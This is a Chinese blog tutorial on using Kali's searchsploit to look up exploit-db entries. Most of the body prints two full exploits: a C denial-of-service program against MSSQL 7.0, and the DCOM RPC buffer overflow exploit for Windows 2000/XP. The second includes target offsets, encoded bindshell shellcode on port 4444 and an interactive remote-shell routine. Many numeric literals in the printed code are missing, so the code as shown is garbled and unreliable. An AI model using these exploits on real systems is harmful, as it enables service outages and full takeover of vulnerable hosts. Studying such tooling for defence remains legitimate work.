如何使用kali的Searchsploit查找软件漏洞
Searchsploit
Searchsploit会通过本地的exploit-db, 查找软件漏洞信息

打开kali的命令行, 输入:
- searchsploit
查看系统帮助
查找mssql的漏洞
如果要查找 mssql的漏洞, 命令如下, 会找到所有和mssql相关的漏洞信息, 后面还有相关的漏洞描述信息:
- searchsploit mssql

要看相关的漏洞描述, 如果要看mysql7.0的远程DOS漏洞 , 把漏洞描述后面的路径用编辑器打开即可:
- leafpad /usr/share/exploitdb/platforms/./windows/dos/.c
文本文件里面的内容为漏洞说明文件和漏洞利用文件:
- /* Microsoft mssql 7.0 server is vulnerable to denial of service attack
- * By sending a large buffer with specified data an attacker can stop
- the service
- * "mssqlserver" the error noticed is different according to services'
- pack but the result is always
- * the same one.
- * Exception Codes = c0000005
- * vulnerable: MSSQL7.0 sp0 - sp1 - sp2 - sp3
- * This code is for educational purposes, I am not responsible for your acts
- * Greets:sm0g DEADm|x #crack.fr itmaroc and evryone who I forgot */
- #include <stdio.h>
- #include <winsock.h>
- #pragma comment(lib,"ws2_32")
- u_long resolv(char*);
- void main(int argc, char **argv) {
- WSADATA WinsockData;
- SOCKET s;
- int i;
- struct sockaddr_in vulh;
- char buffer[];
- for(i=;i<;i+=)memcpy(buffer+i,"\x10\x00\x00\x10\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc\xcc",);
- if (argc!=) {
- printf(" MSSQL denial of service\n");
- printf(" by securma massine\n");
- printf("Cet outil a ete cree pour test ,je ne suis en aucun cas
- responsable des degats que vous pouvez en faire\n");
- printf("Syntaxe: MSSQLdos <ip> <port>\n");
- exit();
- }
- WSAStartup(0x101,&WinsockData);
- s=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP);
- ZeroMemory(&vulh,sizeof(vulh));
- vulh.sin_family=AF_INET;
- vulh.sin_addr.s_addr=resolv(argv[]);
- vulh.sin_port=htons(atoi(argv[]));
- if (connect(s,(struct sockaddr*)&vulh,sizeof(vulh))==SOCKET_ERROR) {
- printf("Impossible de se connecter...le port est en generale 1433...\n");
- exit();
- }
- {
- send(s,buffer,sizeof(buffer),);
- printf("Data envoyes...\n");
- }
- printf("\nattendez quelques secondes et verifiez que le serveur ne
- repond plus.\n");
- closesocket(s);
- WSACleanup();
- }
- u_long resolv(char *host_name) {
- struct in_addr addr;
- struct hostent *host_ent;
- if ((addr.s_addr = inet_addr(host_name)) == -) {
- if (!(host_ent = gethostbyname(host_name))) {
- printf ("Erreur DNS : Impossible de résoudre l'adresse %s
- !!!\n",host_name);
- exit();
- }
- CopyMemory((char *)&addr.s_addr,host_ent->h_addr,host_ent->h_length);
- }
- return addr.s_addr;
- }
- // milw0rm.com [2004-09-29]
查找和window XP有关的漏洞
- searchsploit /xp

查看漏洞利用文件:
- leafpad /usr/share/exploitdb/platforms/./windows/remote/.c
- /*
- DCOM RPC Overflow Discovered by LSD - Exploit Based on Xfocus's Code
- Written by H D Moore <hdm [at] metasploit.com>
- - Usage: ./dcom <Target ID> <Target IP>
- - Targets:
- - 0 Windows 2000 SP0 (english)
- - 1 Windows 2000 SP1 (english)
- - 2 Windows 2000 SP2 (english)
- - 3 Windows 2000 SP3 (english)
- - 4 Windows 2000 SP4 (english)
- - 5 Windows XP SP0 (english)
- - 6 Windows XP SP1 (english)
- */
- #include <stdio.h>
- #include <stdlib.h>
- #include <error.h>
- #include <sys/types.h>
- #include <sys/socket.h>
- #include <netinet/in.h>
- #include <arpa/inet.h>
- #include <unistd.h>
- #include <netdb.h>
- #include <fcntl.h>
- #include <unistd.h>
- unsigned char bindstr[]={
- 0x05,0x00,0x0B,0x03,0x10,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x7F,0x00,0x00,0x00,
- 0xD0,0x16,0xD0,0x16,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x01,0x00,0x01,0x00,
- 0xa0,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x00,0x00,0x00,0x00,
- 0x04,0x5D,0x88,0x8A,0xEB,0x1C,0xC9,0x11,0x9F,0xE8,0x08,0x00,
- 0x2B,0x10,0x48,0x60,0x02,0x00,0x00,0x00};
- unsigned char request1[]={
- 0x05,0x00,0x00,0x03,0x10,0x00,0x00,0x00,0xE8,0x03
- ,0x00,0x00,0xE5,0x00,0x00,0x00,0xD0,0x03,0x00,0x00,0x01,0x00,0x04,0x00,0x05,0x00
- ,0x06,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x32,0x24,0x58,0xFD,0xCC,0x45
- ,0x64,0x49,0xB0,0x70,0xDD,0xAE,0x74,0x2C,0x96,0xD2,0x60,0x5E,0x0D,0x00,0x01,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x5E,0x0D,0x00,0x02,0x00,0x00,0x00,0x7C,0x5E
- ,0x0D,0x00,0x00,0x00,0x00,0x00,0x10,0x00,0x00,0x00,0x80,0x96,0xF1,0xF1,0x2A,0x4D
- ,0xCE,0x11,0xA6,0x6A,0x00,0x20,0xAF,0x6E,0x72,0xF4,0x0C,0x00,0x00,0x00,0x4D,0x41
- ,0x52,0x42,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x0D,0xF0,0xAD,0xBA,0x00,0x00
- ,0x00,0x00,0xA8,0xF4,0x0B,0x00,0x60,0x03,0x00,0x00,0x60,0x03,0x00,0x00,0x4D,0x45
- ,0x4F,0x57,0x04,0x00,0x00,0x00,0xA2,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x46,0x38,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x46,0x00,0x00,0x00,0x00,0x30,0x03,0x00,0x00,0x28,0x03
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0xC8,0x00
- ,0x00,0x00,0x4D,0x45,0x4F,0x57,0x28,0x03,0x00,0x00,0xD8,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x02,0x00,0x00,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0xC4,0x28,0xCD,0x00,0x64,0x29
- ,0xCD,0x00,0x00,0x00,0x00,0x00,0x07,0x00,0x00,0x00,0xB9,0x01,0x00,0x00,0x00,0x00
- ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xAB,0x01,0x00,0x00,0x00,0x00
- ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xA5,0x01,0x00,0x00,0x00,0x00
- ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xA6,0x01,0x00,0x00,0x00,0x00
- ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xA4,0x01,0x00,0x00,0x00,0x00
- ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xAD,0x01,0x00,0x00,0x00,0x00
- ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xAA,0x01,0x00,0x00,0x00,0x00
- ,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x07,0x00,0x00,0x00,0x60,0x00
- ,0x00,0x00,0x58,0x00,0x00,0x00,0x90,0x00,0x00,0x00,0x40,0x00,0x00,0x00,0x20,0x00
- ,0x00,0x00,0x78,0x00,0x00,0x00,0x30,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x01,0x10
- ,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x50,0x00,0x00,0x00,0x4F,0xB6,0x88,0x20,0xFF,0xFF
- ,0xFF,0xFF,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x10
- ,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x48,0x00,0x00,0x00,0x07,0x00,0x66,0x00,0x06,0x09
- ,0x02,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x10,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x78,0x19,0x0C,0x00,0x58,0x00,0x00,0x00,0x05,0x00,0x06,0x00,0x01,0x00
- ,0x00,0x00,0x70,0xD8,0x98,0x93,0x98,0x4F,0xD2,0x11,0xA9,0x3D,0xBE,0x57,0xB2,0x00
- ,0x00,0x00,0x32,0x00,0x31,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x80,0x00
- ,0x00,0x00,0x0D,0xF0,0xAD,0xBA,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x18,0x43,0x14,0x00,0x00,0x00,0x00,0x00,0x60,0x00
- ,0x00,0x00,0x60,0x00,0x00,0x00,0x4D,0x45,0x4F,0x57,0x04,0x00,0x00,0x00,0xC0,0x01
- ,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x3B,0x03
- ,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x00,0x00
- ,0x00,0x00,0x30,0x00,0x00,0x00,0x01,0x00,0x01,0x00,0x81,0xC5,0x17,0x03,0x80,0x0E
- ,0xE9,0x4A,0x99,0x99,0xF1,0x8A,0x50,0x6F,0x7A,0x85,0x02,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x01,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x30,0x00
- ,0x00,0x00,0x78,0x00,0x6E,0x00,0x00,0x00,0x00,0x00,0xD8,0xDA,0x0D,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x20,0x2F,0x0C,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x03,0x00,0x00,0x00,0x46,0x00
- ,0x58,0x00,0x00,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x10,0x00
- ,0x00,0x00,0x30,0x00,0x2E,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x68,0x00
- ,0x00,0x00,0x0E,0x00,0xFF,0xFF,0x68,0x8B,0x0B,0x00,0x02,0x00,0x00,0x00,0x00,0x00
- ,0x00,0x00,0x00,0x00,0x00,0x00};
- unsigned char request2[]={
- 0x20,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x20,0x00
- ,0x00,0x00,0x5C,0x00,0x5C,0x00};
- unsigned char request3[]={
- 0x5C,0x00
- ,0x43,0x00,0x24,0x00,0x5C,0x00,0x31,0x00,0x32,0x00,0x33,0x00,0x34,0x00,0x35,0x00
- ,0x36,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00
- ,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00
- ,0x2E,0x00,0x64,0x00,0x6F,0x00,0x63,0x00,0x00,0x00};
- unsigned char *targets [] =
- {
- "Windows 2000 SP0 (english)",
- "Windows 2000 SP1 (english)",
- "Windows 2000 SP2 (english)",
- "Windows 2000 SP3 (english)",
- "Windows 2000 SP4 (english)",
- "Windows XP SP0 (english)",
- "Windows XP SP1 (english)",
- NULL
- };
- unsigned long offsets [] =
- {
- 0x77e81674,
- 0x77e829ec,
- 0x77e824b5,
- 0x77e8367a,
- 0x77f92a9b,
- 0x77e9afe3,
- 0x77e626ba,
- };
- unsigned char sc[]=
- "\x46\x00\x58\x00\x4E\x00\x42\x00\x46\x00\x58\x00"
- "\x46\x00\x58\x00\x4E\x00\x42\x00\x46\x00\x58\x00\x46\x00\x58\x00"
- "\x46\x00\x58\x00\x46\x00\x58\x00"
- "\xff\xff\xff\xff" /* return address */
- "\xcc\xe0\xfd\x7f" /* primary thread data block */
- "\xcc\xe0\xfd\x7f" /* primary thread data block */
- /* port 4444 bindshell */
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
- "\x90\x90\x90\x90\x90\x90\x90\xeb\x19\x5e\x31\xc9\x81\xe9\x89\xff"
- "\xff\xff\x81\x36\x80\xbf\x32\x94\x81\xee\xfc\xff\xff\xff\xe2\xf2"
- "\xeb\x05\xe8\xe2\xff\xff\xff\x03\x53\x06\x1f\x74\x57\x75\x95\x80"
- "\xbf\xbb\x92\x7f\x89\x5a\x1a\xce\xb1\xde\x7c\xe1\xbe\x32\x94\x09"
- "\xf9\x3a\x6b\xb6\xd7\x9f\x4d\x85\x71\xda\xc6\x81\xbf\x32\x1d\xc6"
- "\xb3\x5a\xf8\xec\xbf\x32\xfc\xb3\x8d\x1c\xf0\xe8\xc8\x41\xa6\xdf"
- "\xeb\xcd\xc2\x88\x36\x74\x90\x7f\x89\x5a\xe6\x7e\x0c\x24\x7c\xad"
- "\xbe\x32\x94\x09\xf9\x22\x6b\xb6\xd7\x4c\x4c\x62\xcc\xda\x8a\x81"
- "\xbf\x32\x1d\xc6\xab\xcd\xe2\x84\xd7\xf9\x79\x7c\x84\xda\x9a\x81"
- "\xbf\x32\x1d\xc6\xa7\xcd\xe2\x84\xd7\xeb\x9d\x75\x12\xda\x6a\x80"
- "\xbf\x32\x1d\xc6\xa3\xcd\xe2\x84\xd7\x96\x8e\xf0\x78\xda\x7a\x80"
- "\xbf\x32\x1d\xc6\x9f\xcd\xe2\x84\xd7\x96\x39\xae\x56\xda\x4a\x80"
- "\xbf\x32\x1d\xc6\x9b\xcd\xe2\x84\xd7\xd7\xdd\x06\xf6\xda\x5a\x80"
- "\xbf\x32\x1d\xc6\x97\xcd\xe2\x84\xd7\xd5\xed\x46\xc6\xda\x2a\x80"
- "\xbf\x32\x1d\xc6\x93\x01\x6b\x01\x53\xa2\x95\x80\xbf\x66\xfc\x81"
- "\xbe\x32\x94\x7f\xe9\x2a\xc4\xd0\xef\x62\xd4\xd0\xff\x62\x6b\xd6"
- "\xa3\xb9\x4c\xd7\xe8\x5a\x96\x80\xae\x6e\x1f\x4c\xd5\x24\xc5\xd3"
- "\x40\x64\xb4\xd7\xec\xcd\xc2\xa4\xe8\x63\xc7\x7f\xe9\x1a\x1f\x50"
- "\xd7\x57\xec\xe5\xbf\x5a\xf7\xed\xdb\x1c\x1d\xe6\x8f\xb1\x78\xd4"
- "\x32\x0e\xb0\xb3\x7f\x01\x5d\x03\x7e\x27\x3f\x62\x42\xf4\xd0\xa4"
- "\xaf\x76\x6a\xc4\x9b\x0f\x1d\xd4\x9b\x7a\x1d\xd4\x9b\x7e\x1d\xd4"
- "\x9b\x62\x19\xc4\x9b\x22\xc0\xd0\xee\x63\xc5\xea\xbe\x63\xc5\x7f"
- "\xc9\x02\xc5\x7f\xe9\x22\x1f\x4c\xd5\xcd\x6b\xb1\x40\x64\x98\x0b"
- "\x77\x65\x6b\xd6\x93\xcd\xc2\x94\xea\x64\xf0\x21\x8f\x32\x94\x80"
- "\x3a\xf2\xec\x8c\x34\x72\x98\x0b\xcf\x2e\x39\x0b\xd7\x3a\x7f\x89"
- "\x34\x72\xa0\x0b\x17\x8a\x94\x80\xbf\xb9\x51\xde\xe2\xf0\x90\x80"
- "\xec\x67\xc2\xd7\x34\x5e\xb0\x98\x34\x77\xa8\x0b\xeb\x37\xec\x83"
- "\x6a\xb9\xde\x98\x34\x68\xb4\x83\x62\xd1\xa6\xc9\x34\x06\x1f\x83"
- "\x4a\x01\x6b\x7c\x8c\xf2\x38\xba\x7b\x46\x93\x41\x70\x3f\x97\x78"
- "\x54\xc0\xaf\xfc\x9b\x26\xe1\x61\x34\x68\xb0\x83\x62\x54\x1f\x8c"
- "\xf4\xb9\xce\x9c\xbc\xef\x1f\x84\x34\x31\x51\x6b\xbd\x01\x54\x0b"
- "\x6a\x6d\xca\xdd\xe4\xf0\x90\x80\x2f\xa2\x04";
- unsigned char request4[]={
- 0x01,0x10
- ,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x20,0x00,0x00,0x00,0x30,0x00,0x2D,0x00,0x00,0x00
- ,0x00,0x00,0x88,0x2A,0x0C,0x00,0x02,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x28,0x8C
- ,0x0C,0x00,0x01,0x00,0x00,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00
- };
- /* ripped from TESO code */
- void shell (int sock)
- {
- int l;
- char buf[];
- fd_set rfds;
- while () {
- FD_SET (, &rfds);
- FD_SET (sock, &rfds);
- select (sock + , &rfds, NULL, NULL, NULL);
- if (FD_ISSET (, &rfds)) {
- l = read (, buf, sizeof (buf));
- if (l <= ) {
- printf("\n - Connection closed by local user\n");
- exit (EXIT_FAILURE);
- }
- write (sock, buf, l);
- }
- if (FD_ISSET (sock, &rfds)) {
- l = read (sock, buf, sizeof (buf));
- if (l == ) {
- printf ("\n - Connection closed by remote host.\n");
- exit (EXIT_FAILURE);
- } else if (l < ) {
- printf ("\n - Read failure\n");
- exit (EXIT_FAILURE);
- }
- write (, buf, l);
- }
- }
- }
- int main(int argc, char **argv)
- {
- int sock;
- int len,len1;
- unsigned int target_id;
- unsigned long ret;
- struct sockaddr_in target_ip;
- unsigned short port = ;
- unsigned char buf1[0x1000];
- unsigned char buf2[0x1000];
- printf("---------------------------------------------------------\n");
- printf("- Remote DCOM RPC Buffer Overflow Exploit\n");
- printf("- Original code by FlashSky and Benjurry\n");
- printf("- Rewritten by HDM <hdm [at] metasploit.com>\n");
- if(argc<)
- {
- printf("- Usage: %s <Target ID> <Target IP>\n", argv[]);
- printf("- Targets:\n");
- for (len=; targets[len] != NULL; len++)
- {
- printf("- %d\t%s\n", len, targets[len]);
- }
- printf("\n");
- exit();
- }
- /* yeah, get over it :) */
- target_id = atoi(argv[]);
- ret = offsets[target_id];
- printf("- Using return address of 0x%.8x\n", ret);
- memcpy(sc+, (unsigned char *) &ret, );
- target_ip.sin_family = AF_INET;
- target_ip.sin_addr.s_addr = inet_addr(argv[]);
- target_ip.sin_port = htons(port);
- if ((sock=socket(AF_INET,SOCK_STREAM,)) == -)
- {
- perror("- Socket");
- return();
- }
- if(connect(sock,(struct sockaddr *)&target_ip, sizeof(target_ip)) != )
- {
- perror("- Connect");
- return();
- }
- len=sizeof(sc);
- memcpy(buf2,request1,sizeof(request1));
- len1=sizeof(request1);
- *(unsigned long *)(request2)=*(unsigned long *)(request2)+sizeof(sc)/;
- *(unsigned long *)(request2+)=*(unsigned long *)(request2+)+sizeof(sc)/;
- memcpy(buf2+len1,request2,sizeof(request2));
- len1=len1+sizeof(request2);
- memcpy(buf2+len1,sc,sizeof(sc));
- len1=len1+sizeof(sc);
- memcpy(buf2+len1,request3,sizeof(request3));
- len1=len1+sizeof(request3);
- memcpy(buf2+len1,request4,sizeof(request4));
- len1=len1+sizeof(request4);
- *(unsigned long *)(buf2+)=*(unsigned long *)(buf2+)+sizeof(sc)-0xc;
- *(unsigned long *)(buf2+0x10)=*(unsigned long *)(buf2+0x10)+sizeof(sc)-0xc;
- *(unsigned long *)(buf2+0x80)=*(unsigned long *)(buf2+0x80)+sizeof(sc)-0xc;
- *(unsigned long *)(buf2+0x84)=*(unsigned long *)(buf2+0x84)+sizeof(sc)-0xc;
- *(unsigned long *)(buf2+0xb4)=*(unsigned long *)(buf2+0xb4)+sizeof(sc)-0xc;
- *(unsigned long *)(buf2+0xb8)=*(unsigned long *)(buf2+0xb8)+sizeof(sc)-0xc;
- *(unsigned long *)(buf2+0xd0)=*(unsigned long *)(buf2+0xd0)+sizeof(sc)-0xc;
- *(unsigned long *)(buf2+0x18c)=*(unsigned long *)(buf2+0x18c)+sizeof(sc)-0xc;
- if (send(sock,bindstr,sizeof(bindstr),)== -)
- {
- perror("- Send");
- return();
- }
- len=recv(sock, buf1, , );
- if (send(sock,buf2,len1,)== -)
- {
- perror("- Send");
- return();
- }
- close(sock);
- sleep();
- target_ip.sin_family = AF_INET;
- target_ip.sin_addr.s_addr = inet_addr(argv[]);
- target_ip.sin_port = htons();
- if ((sock=socket(AF_INET,SOCK_STREAM,)) == -)
- {
- perror("- Socket");
- return();
- }
- if(connect(sock,(struct sockaddr *)&target_ip, sizeof(target_ip)) != )
- {
- printf("- Exploit appeared to have failed.\n");
- return();
- }
- printf("- Dropping to System Shell...\n\n");
- shell(sock);
- return();
- }
- // milw0rm.com [2003-07-26]

查找apple的漏洞
- searchsploit apple
作者: NONO
出处:http://www.cnblogs.com/diligenceday/
QQ:287101329
微信:18101055830
厦门点燃未来网络科技有限公司, 是厦门最好的微信应用, 小程序, 微信网站, 公众号开发公司
如何使用kali的Searchsploit查找软件漏洞的更多相关文章
- 使用Fiddler的X5S插件查找XSS漏洞
OWASP top 10的安全威胁中的CrossSite Scripting(跨站脚本攻击),允许攻击者通过浏览器往网站注入恶意脚本.这种漏洞经常出现在web应用中需要用户输入的地方,如果网站有XSS ...
- 禁被ping 软件漏洞升级
禁被ping:echo “net.ipv4.icmp_echo_ignore_all=1” /etc/sysctl.conf 软件漏洞升级:yum install openssh bash -y
- 书评第003篇:《0day安全:软件漏洞分析技术(第2版)》
本书基本信息 丛书名:安全技术大系 作者:王清(主编),张东辉.周浩.王继刚.赵双(编著) 出版社:电子工业出版社 出版时间:2011-6-1 ISBN:9787121133961 版次:1 页数:7 ...
- 《0day安全软件漏洞分析技术》学习笔记
最近因为工作需要在看0day的软件漏洞分析,发现这本<0day安全软件漏洞分析技术(第2版)>真是本好书,唯一缺点就是书上的环境是Windows XP 32Bit的,基于现状难以进行实践, ...
- Ubuntu 中查找软件安装的位置
Ubuntu 中查找软件安装的位置 执行该程序 直接执行该程序,有时候一些程序执行时会显示出自己的位置,比如: 用命令 ps -e 找到该程序的名字 用 find 或 whereis 命令查找文件位置 ...
- Ubuntu查找软件命令
查找软件: apt-cache search <your search item>
- 软件漏洞--Hello-Shellcode
软件漏洞--Hello-Shellcode 使用上一次的栈溢出的漏洞软件 可以直接通过栈溢出来修改返回值,或者要跳转的函数地址 实现一个ShellCode来跳转自己的代码 源bug软件代码 #defi ...
- 黑暗世界的搜索引擎 https://fofa.so/ https://www.shodan.io https://www.zoomeye.org 查找设备漏洞
from:http://www.freebuf.com/sectool/121339.html 什么是 Shodan? 首先,Shodan 是一个搜索引擎,但它与 Google 这种搜索网址的搜索引擎 ...
- Kali 2.0 日常软件
目的 如果你用Kali作为学习安全之类的作业,那么他预装的一些软件已经够用了,但是,如果你打算用它来当做日常主要OS,那么安装一些常用软件就是一项重要作业. 软件 如果你是在标准用户下安装,别忘了su ...
随机推荐
- struts2 之 struts2数据校验
1. 数据校验一般分为2类:前端的校验(js校验),后端的校验(java代码):实际开发中大部分情况下都是采用js校验.在对数据安全要求较高的情况下可能会采用后端验证. 2. Struts2提供了后 ...
- spring boot summer快速开发框架之《一、数据库操作》
快速开发演示: 目录结构: 本例采用的mysql自带的sakila示例库,脚本DumpAddress.sql. 步骤:1. 修改application.properties中数据库连接2. 在App. ...
- 安装ruby compass失败
安装compass失败 ERROR: Could not ), here is why: Unable to download data from https://rubygems.org/ - SS ...
- clamav 杀毒软件安装及使用配置
安装clamav 之前还需要安装zlib 要不然安装过程中会报错的. tar -zxvf zlib-1.2.3.tar.gz cd zlib-1.2.3 ./configure make make ...
- List<T>对元素的查找。
要在List<T>中查找特定的元素,可以使用Contains() .IndexOf().LastIndexOf()和BinarySearch()方法.除了 LastIndexOf()是从最 ...
- 烧录口被初始化为普通IO
烧录口被初始化为普通IO后如果复位端没有的烧录口会导致不能识别烧录器不能下载与调试,因为程序一开始就把端口初始化了,烧录器不能识别,添加复位端口到烧录器(前提是你的烧录器有复位端). 有了复位段之后, ...
- JavaEE开发之SpringMVC中的静态资源映射及服务器推送技术
在上篇博客中,我们聊了<JavaEE开发之SpringMVC中的自定义拦截器及异常处理>.本篇博客我们继续的来聊SpringMVC的东西,下方我们将会聊到js.css这些静态文件的加载配置 ...
- JS模式--状态模式(状态机)
下面的状态机选择通过Function.prototype.call方法直接把请求委托给某个字面量对象来执行. var light = function () { this.currstate = FS ...
- 如何修改dmesg log buffer size
CONFIG_LOG_BUF_SHIFT: Kernel log buffer size (16 => 64KB, 17 => 128KB) General informations Th ...
- 【Android Widget】2.ImageView
